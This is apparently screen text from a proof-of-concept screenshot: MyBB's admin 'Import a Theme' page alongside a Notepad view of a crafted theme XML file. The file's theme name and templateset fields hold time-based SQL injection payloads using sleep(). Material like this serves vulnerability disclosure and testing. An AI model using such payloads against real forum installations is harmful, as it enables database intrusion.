 Home » Themes » Import a Theme
Themes Create New Theme Import a Theme Browse Themes
Here you can import new themes. You may import a theme from your computer, or a remote URL.
Import a Theme
Import from
Select a file to import. You can either import the theme file from your computer or from a URL.
Local File
选择文件 111.xml
URL
Parent Theme
Select the theme this theme should be a child of.
MyBB Master Style
New Name
A new name for the imported theme. If left blank, the name in the the
Advanced Options
Ignore Version Compatibility
Should this theme be installed regardless of the version of MyBB it wa
Import Stylesheets
If this theme contains custom stylesheets should they be imported?
Import Templates
If this theme contains custom templates should they be imported?
111.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<theme name="1' and sleep(10) and '" version="1825">
<properties>
<templateset>-2' or sleep(0.01) or '</templateset>
<editortheme><![CDATA[mybb.css]]></editortheme>
<imgdir><![CDATA[images]]></imgdir>
<logo><![CDATA[images/logo.png]]></logo>
<tablespace><![CDATA[5]]></tablespace>
<borderwidth><![CDATA[0]]></borderwidth>
<color><![CDATA[]]></color>
<disporder><![CDATA[a:7:{s:10:"global.css";i:1;s:10:"usercp.css";i:2;s:9:"m
</properties>
<stylesheets>
</stylesheets>
<templates>
</templates>
</theme>
千寻瀑
第 1 行，第 1 列 100% Windows (CRLF) UTF-8